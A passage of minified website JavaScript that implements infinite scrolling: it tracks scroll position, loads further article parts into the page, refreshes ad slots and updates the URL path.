e,o=null;if(document.querySelectorAll(".scroll_element").forEach((function(n,e){n.getBoundingClientRect().top<window.innerHeight&&(o=n)})),o){var a=(e=o,parseInt(Array.prototype.slice.call(document.querySelectorAll(".scroll_element")).indexOf(e))+2);n!==a&&(l(a,!0,!1),a>n&&function(){var e=3;if(!i&&window.inf_parts.length>0&&n+e>=t){i=!0;var o=window.inf_parts.shift(),l=window.inf_splitter,a=document.getElementById("inf_content");window.WS.insertJsAndHtml(o+l,a),window.checkForInfinityAds&&window.checkForInfinityAds(),"undefined"!=typeof assertive&&assertive.nextPage&&assertive.nextPage(),t++,i=!1}}(),n=a)}else if(null!==n){n=null;var r=window.location.pathname.replace(/part-[0-9]+/gm,"");r+=window.location.search,window.history.replaceState(window.location.hostname,document.title,r)}}()}))}}else setTimeout(o,500)}()}();